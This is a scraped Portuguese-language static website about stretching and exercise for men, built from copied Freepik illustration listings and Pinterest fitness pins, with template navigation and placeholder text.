esportivas de personagens masculinos e femininos.</p> <span> </span> <span> goonerua</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Personagens de meditação. poses de ioga de pessoa masculina e feminina sentado em pessoas planas de classe de pilates.</p> <span> </span> <span> onyxprj</span> <i> 3</i> <i> </i> Curtir Coletar Salvar <p> Ilustração de menino loiro em pose de exercício</p> <span> </span> <span> uiliaaa</span> <i> </i> Curtir Coletar Salvar <p> Personagens fazendo ioga em diferentes poses. atividade esportiva, exercício, fitness, alongamento, estilo de vida saudável, lazer. página de destino do site, página da web. ilustração em vetor plana dos desenhos animados</p> <span> </span> <span> goonerua</span> <i> </i> Curtir Coletar Salvar <p> Atividade esportiva, exercício, personagens fazendo ioga em diferentes poses. fitness, alongamento, estilo de vida saudável, lazer. página de destino do site, página da web. ilustração em vetor plana dos desenhos animados</p> <span> </span> <span> goonerua</span> <i> </i> Curtir Coletar Salvar <p> Conjunto de atividades esportivas de personagens masculinos e femininos. pessoas fazendo esportes, exercícios de ioga, fitness, exercícios em diferentes posições, alongamento, estilo de vida saudável, lazer. ilustração em vetor plana dos desenhos animados</p> <span> </span> <span> goonerua</span> <i> </i> Curtir Coletar Salvar <p> Dois meninos jogando futebol</p> <span> </span> <span> freehahn_vect</span> <i> </i> Curtir Coletar Salvar <p> Ilustração isométrica de uma garota de ioga fazendo divisões em casa cercada por vasos de plantas</p> <span> </span> <span> dina-manapova</span> <i> 3</i> <i> </i> Curtir Coletar Salvar <p> Modelo de página de destino de conjunto de atividades esportivas aposentadas</p> <span> </span> <span> goonerua</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Homem acorda. personagens masculinos na cama à noite relaxam sentado de manhã e acordando pessoa plana. pessoa masculina dormindo no quarto, ilustração acordada e dormindo</p> <span> </span> <span> onyxprj</span> <i> 4</i> <i> </i> Curtir Coletar Salvar <p> Jovem e mulher diferentes poses de ginástica e conjunto de ioga asana isolado no fundo branco.</p> <span> </span> <span> lembergvector</span> <i> 2</i> <i> </i> Curtir Coletar Salvar <p> Atividades matinais: pessoas acordando, fazendo ioga e alongamento em casa, família fazendo exercícios juntos na sala de estar</p> <span> </span> <span> zuperial</span> <i> 8</i> <i> </i> Curtir Coletar Salvar <p> Jovem praticando atividade esportiva em casa</p> <span> </span> <span> woodhouse</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Pessoas saudáveis, exercitando no ginásio.</p> <span> </span> <span> goonerua</span> <i> </i> Curtir Coletar Salvar <p> Atleta jovem personagens masculinos e femininos vestindo roupas esportivas fazendo exercícios físicos ou aeróbicos</p> <span> </span> <span> goonerua</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Conjunto de página de destino de site e modelos de página da web, exercícios físicos de personagens masculinos e femininos e estilo de vida saudável</p> <span> </span> <span> goonerua</span> <i> </i> Curtir Coletar Salvar <p> Velho fazendo ioga. asana ou exercício para idosos. saúde física e mental. relaxamento corporal e meditação. treinamento de aposentados. ilustração plana isolada</p> <span> </span> <span> inspiring</span> <i> 3</i> <i> </i> Curtir Coletar Salvar <p> Velho fazendo ioga. asana ou exercício para idosos. saúde física e mental. relaxamento corporal e meditação. treinamento de aposentados. ilustração plana isolada</p> <span> </span> <span> inspiring</span> <i> 3</i> <i> </i> Curtir Coletar Salvar <p> Conjunto de iogue. homens mulheres, fazendo, ioga</p> <span> </span> <span> katemangostar</span> <i> 1k</i> <i> 41</i> Curtir Coletar Salvar <p> Cabeçalho motivacional de melhoria de estilo de vida</p> <span> </span> <span> teravector</span> <i> 157</i> <i> 9</i> Curtir Coletar Salvar <p> Campanha ficar em casa com design de ilustração vetorial casal</p> <span> </span> <span> studiogstock</span> <i> 344</i> <i> 12</i> Curtir Coletar Salvar <p> Campanha ficar em casa com homem levantando pesos vector design ilustração</p> <span> </span> <span> studiogstock</span> <i> 346</i> <i> 10</i> Curtir Coletar Salvar <p> Jovens fazendo conjunto de fitness</p> <span> </span> <span> pch.vector</span> <i> 316</i> <i> 15</i> Curtir Coletar Salvar <p> Homem alongamento acordando na sala</p> <span> </span> <span> gstudioimagen</span> <i> 1k</i> <i> 28</i> Curtir Coletar Salvar <p> Atividade de ioga de pessoas</p> <span> </span> <span> gstudioimagen</span> <i> 22</i> <i> 3</i> Curtir Coletar Salvar <p> Atividade de ioga de pessoas</p> <span> </span> <span> gstudioimagen</span> <i> 30</i> <i> 5</i> Curtir Coletar Salvar <p> Atividade de ioga de pessoas</p> <span> </span> <span> gstudioimagen</span> <i> 34</i> <i> 7</i> Curtir Coletar Salvar <p> Atividade de ioga de pessoas</p> <span> </span> <span> gstudioimagen</span> <i> 113</i> <i> 4</i> Curtir Coletar Salvar <p> Atividade de ioga de pessoas</p> <span> </span> <span> gstudioimagen</span> <i> 27</i> <i> 5</i> Curtir Coletar Salvar <p> Parque ao ar livre do casal</p> <span> </span> <span> gstudioimagen</span> <i> 31</i> <i> 2</i> Curtir Coletar Salvar <p> Conjunto de feminino e masculino ocupado com atividades diferentes</p> <span> </span> <span> katemangostar</span> <i> 242</i> <i> 20</i> Curtir Coletar Salvar <p> Homens dos desenhos animados, mulheres que fazem esportes no jogo do parque.</p> <span> </span> <span> vectorpouch</span> <i> 2k</i> <i> 118</i> Curtir Coletar Salvar <p> Pacote de pessoas desportivos desenhados à mão</p> <span> </span> <span> freepik</span> <i> 1k</i> <i> 71</i> Curtir Coletar Salvar <span> Próxima página</span> <i> </i> <span> Página</span> <span> de</span> <span> 5</span> <i> </i> <i> </i> Conteúdo Recursos novos O conteúdo mais popular Pesquisar tendências Blog Informação Planos e preços Sobre nós Carreiras Venda seu conteúdo Legal Termos &amp; condições Contrato de Licença Política de privacidade Informação sobre dereitos autoriais Política de cookies Configurações de Cookies Ajuda Suporte Contato <h6> Meios de comunicação</h6> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <p> Obtenha recursos exclusivos direto para seu inbox</p> <span> Inscreva-se</span> <p> <span> Copyright</span> &copy; 2010-2021 Freepik Company S.L. <span> Todos os direitos reservados.</span> </p> Português Deutsch English Español Français 日本語 Polski Pусский Nederlands Italiano 한국어 <strong> Projetos da Freepik Company</strong> Freepik Flaticon Slidesgo Wepik<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/_6NdIsik7eg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/61825aa5ed82e590794aa3571f6e41cd.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="5MzsYEtt4j4">
			<li><a href="#" class="icon icon-legal" id="FMkaqlacMRcp"></a></li>
			<li><a href="#" class="icon icon-random" id="3cuchBs6DLxGx"></a></li>
			<li><a href="#" class="icon icon-key" id="NMn2vGp"></a></li>
			<li><a href="#" class="icon icon-wrench" id="FnN5KrPVhmt"></a></li>
			<li><a href="#" class="icon icon-cut" id="WcfKxyj"></a></li>
			<li><a href="#" class="icon icon-filter" id="6vVTz6YC"></a></li>
			<li><a href="#" class="icon icon-lock" id="UsSwSJkRd"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="eFsP4WV">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: page5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>37 ideias de Exercício para homens | exercício para homens, exercícios, exercícios de treino</title>
<meta name="keywords" content="37 ideias de Exercício para homens | exercício para homens, exercícios, exercícios de treino" />
<meta name="description" content="37 ideias de Exercício para homens | exercício para homens, exercícios, exercícios de treino" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="bny6rOFD4U">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="cqfi4lD">
			<h2 id="wCBIeawu">Welcome to Alongamento para homens</h2>
		</div>
		<p id="A5NHjsxqn"></p>
		<p id="KZVZPjqsU5lau"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="CgekWZck">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="XCnO5wLHuA2g">37 ideias de Exercício para homens | exercício para homens, exercícios, exercícios de treino</h2> 2021.07.01 00:43
				<center><img src="img/5468dc2bfe82a1bcabd3960834c6a0e2.jpg" width="50%"   id="j5vdbSG"></center><br><br><h2> Pinterest</h2> Explore Log in Sign up <h1> Exercício para homens</h1> <h2> Collection by Joelmir Sales </h2> 37   Pins  •  6   Followers Fitness Workouts Fitness Herausforderungen Planet Fitness Workout Muscle Fitness Physical Fitness Mens Fitness Fun Workouts At Home Workouts Fitness Plan <h3> Full Body Workout for Beginners Video Collection</h3> <p> Details of two full body workouts for beginners with suggested modifications for intermediate and advanced. Videos of each exercise provided.</p> Fitness Workouts At Home Workouts Fitness Tips Fitness Motivation Health Fitness Exercise Motivation Fitness Goals Russian Twist Workout Bauch <h3> Account Suspended</h3> <p> Many folks would like to know what is the fastest way to get a six pack abs . Whether it&#x27;s to get back in shape, impress that hot girl you&#x27;ve been after, or be the ultimate icon on your summer beach holiday, nothing oozes masculinity and aesthetic beauty quite like a rock-hard chiseled six pack.Getting a six pack</p> Fitness Workouts Fitness Gym Weight Training Workouts Gym Workout Tips Muscle Fitness At Home Workouts Training Plan Traps Workout Fitness Shirts <h3> MuscleMorph® Supps on Instagram: “Not sure which exercises to select on back day? Check out these back builders and get ready to grow. If your goal is to build a wide, thick…”</h3> <p> 8,319 Likes, 49 Comments - MuscleMorph® Supps (@musclemorph_) on Instagram: “Not sure which exercises to select on back day? Check out these back builders and get ready to…”</p> Fitness Workouts At Home Workouts Fitness Motivation Fitness Classes Muscle Fitness Mens Fitness Health Fitness Fitness Diet Muscle Nutrition <h3> Account Suspended</h3> <p> How Digital Coupons In Your Mobile App Can Grow Your Business by Motivating Customers to be Loyal to your Business and Buy More.</p> Fitness Apps Fitness Workouts Gym Workout Tips Mens Fitness Fun Workouts At Home Workouts Health Fitness Workout Routines Fitness Diet <h3> Método Para Queimar Gordura Abdominal - Abdômen Definido</h3> <p> Chocantes novas descobertas da Nutrição apontam que estes alimentos que você come estão sabotando com sua saúde e fazendo você acumular diariamente a perigosa gordura abdominal!!!</p> Muscle Fitness Mens Fitness Fitness Tips Fitness Motivation Health Fitness Fitness Goals Best Leg Workout Butt Workout Gym Workouts <h3> Supercharge Your Body</h3> <p> If you don&#x27;t cancel the huge barbell lifts with adequate strategic device work, you&#x27;ll end up looking strong but feeling broken. Balance strength and health with this method! A few years earlier, I </p> Men&#x27;s Health Fitness Fitness Gym Physical Fitness Fitness Tips Muscle Building Workouts Gym Workouts Bodybuilder Body Muscle Anatomy All Over Body Workout <p> </p> Men&#x27;s Health Fitness Fitness Studio Training Workout Bauch Workout Posters Muscle Anatomy Bodybuilding Diet Abdominal Exercises Abs Workout For Women Weight Training <h3> Bodybuilding Diet</h3> <p> Want to know what to eat to build muscle? Check out the best bodybuilding diet tips here and learn what to eat to gain weight and muscle.</p> Fitness Workouts Sport Fitness Mens Fitness Fitness Tips Fitness Motivation Kettlebell Dumbbell Squat Squat Jumps Jump Squats <h3> Exercício de Pernas</h3> <p> </p> Cardio Workout At Home Workout Schedule Post Workout Fun Workouts At Home Workouts Fitness Herausforderungen Fitness Motivation Pranayama Month Workout Challenge <h3> Exercicios alongamento</h3> <p> Exercicios alongamento, portal de fitness.</p> Forearm Workout Dumbbell Workout Muscle Fitness Fitness Tips Health Fitness Muscle Food Biceps And Triceps Biceps Curl Muscle Anatomy <h3> NanoHydr8 - Electrolyte Drink</h3> <p> We have to train our bodies to push passed the barriers of exhaustion and pain.</p> Gym Workout Videos Fun Workouts Back Weight Exercises Body Transformation Workout Powerlifting Training Body Building Tips Shoulder Workout Bodybuilding Training Aerobics <h3> Exercícios de dorsais</h3> <p> Peso morto / levantamento terra Descrição: Nesta variação do peso morto, a mais conhecida de todas, tudo é projetado para a maximização técnica da quantidade de peso levantado. Os quadris começam mais elevados do que os joelhos (basicamente colocando os joelhos no mesmo ângulo que um quarto do</p> Muscle Fitness Fitness Tips Fitness Motivation Gym Workouts At Home Workouts Workout Routines Sixpack Training Muscle Anatomy Workout For Beginners <h3> Beginners WorkOut From Home</h3> <p> Nowadays, when one speaks of workout routines, the first thing that comes up in the mind of people would be gyms, but the truth is that a person could do a work-out routine that would be just as effective, if not more so, from home. The exercises given below are capable of giving the same results as</p> Dieta Fitness Fitness Diet Abdominal Exercises Want To Lose Weight Lose Belly Fat Workout Programs Diet Exercise Board Games Healthy Food <h3> Programa completo para perder barriga em 7 dias</h3> <p> Saiba o seu peso ideal usando nossa calculadora e veja como acabar diminuir a barriga com dieta, exercícios e mais dicas.</p> Mens Fitness Fitness Tips Fitness Motivation Health Fitness Butt Workout Gym Workouts Workout Fitness Bodybuilding Muscle Anatomy <h3> thedeadliftingtips.club -&amp;nbspthedeadliftingtips Resources and Information.</h3> <p> thedeadliftingtips.club is your first and best source for all of the information you’re looking for. From general topics to more of what you would expect to find here, thedeadliftingtips.club has it all. We hope you find what you are searching for!</p> Muscle Fitness Yoga Fitness Fitness Tips Fitness Motivation Workout Fitness 